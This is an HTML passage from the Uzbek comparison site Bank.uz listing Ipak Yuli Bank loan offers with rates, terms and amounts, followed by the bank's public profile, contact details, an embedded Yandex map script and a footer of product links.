                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Образовательный кредит','Ipak Yuli Bank','Кредит на обучение')"  href="/credit/na-obrazovanie-stavka-izmenena-v-yanvare-2021-goda-uz-ta-lim-uchun-foiz-stavkasi-yanvar-oyi-2021-yil">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_47841" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/avtokredity-dlya-samozanyatykh" onclick="gAnalytica.elementFree('Автокредит','Ipak Yuli Bank','Автокредит для лиц с неофициальным доходом')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Автокредит для лиц с неофициальным доходом">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Ipak Yuli Bank','Автокредит для лиц с неофициальным доходом')"  target="_blank" href="/credit/avtokredity-dlya-samozanyatykh">Автокредит для лиц с неофициальным доходом</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 21.9 - до 24.9 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год - 5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                 до 800 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Ipak Yuli Bank','Автокредит для лиц с неофициальным доходом')"  href="/credit/avtokredity-dlya-samozanyatykh">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_69763" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/mikrozaym-dlya-zarplatnykh-proektov" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для зарплатных проектов')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Микрозайм для зарплатных проектов">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для зарплатных проектов')"  target="_blank" href="/credit/mikrozaym-dlya-zarplatnykh-proektov">Микрозайм для зарплатных проектов</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 22.9 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год - 3 года                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 100 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм для зарплатных проектов')"  href="/credit/mikrozaym-dlya-zarplatnykh-proektov">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_101597" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/mikrozaym-pod-poruchitelstvo" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под поручительство')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Микрозайм под поручительство">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под поручительство')"  target="_blank" href="/credit/mikrozaym-pod-poruchitelstvo">Микрозайм под поручительство</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 25.90 - до 28.9 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            3 года                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 100 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под поручительство')"  href="/credit/mikrozaym-pod-poruchitelstvo">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_102914" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/credit/mikrozaym-pod-zalog-dlya-gossluzhashchikh" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под залог для госслужащих')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Микрозайм под залог для госслужащих">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под залог для госслужащих')"  target="_blank" href="/credit/mikrozaym-pod-zalog-dlya-gossluzhashchikh">Микрозайм под залог для госслужащих</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 20.9 - до 22.9 %                                                     </span>
                        <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 лет                        </span>
                        <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                до 100 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Ipak Yuli Bank','Микрозайм под залог для госслужащих')"  href="/credit/mikrozaym-pod-zalog-dlya-gossluzhashchikh">Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
            
                <a href="/credits/tags/ipakyulibank" class="all-cards">
                    Все кредиты                 </a>

            </div>
                        
    </div>

</div>

            </div>
        </div>

		<div class="right-side">
            		</div>

    </div>
</div>

    <br>



<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Кредиты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/ipakyulibank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/95e/304_192_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png"
                                                         alt="Ipak Yuli Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Акционерный Инновационный Коммерческий Банк «Ипак Йули» осуществляет свою деятельность с 1990 года. На сегодняшний день Банк действует на основании лицензии на проведение банковских операций № 10 от 21октября 2017 года. Головной офис находится в г. Т...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100017, г. Ташкент, Юнусабадский р-н, ул. Абдуллы Кадыри, д. 2 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерный инновационный коммерческий банк &quot;Ипак Йули&quot; </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АИКБ &quot;Ипак Йули&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">10, 31.12.1990</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ipakyulibank_branches">
                                                                                Филиалы: 33                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ipakyulibank_atms">
                                                                            Банкоматы: 23                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ipakyulibank_mini-banki">
                                                                            Мини банки: 26                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto: info@ipakyulibank.uz">

                                                   <span class="org-info-right-text medium-text">
                                                        info@ipakyulibank.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 140 69 00">
                                                                        <span class="org-info-right-text medium-text">+998 78 140 69 00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 78 140 78 00">
                                                                        <span class="org-info-right-text medium-text">+998 78 140 78 00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1296">
                                                                        <span class="org-info-right-text medium-text">1296</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 140 78 33">
                                                                        <span class="org-info-right-text medium-text">+998 78 140 78 33</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальный сайт</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://https://ipakyulibank.uz/physical/" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        https://ipakyulibank.uz/physical/                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.261321','LAT':'41.325801','TEXT':'Ipak Yuli Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.325801, 69.261321],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
